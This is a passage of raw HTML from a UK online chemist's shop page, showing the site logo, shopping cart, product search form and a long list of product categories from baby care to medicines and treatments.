ot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
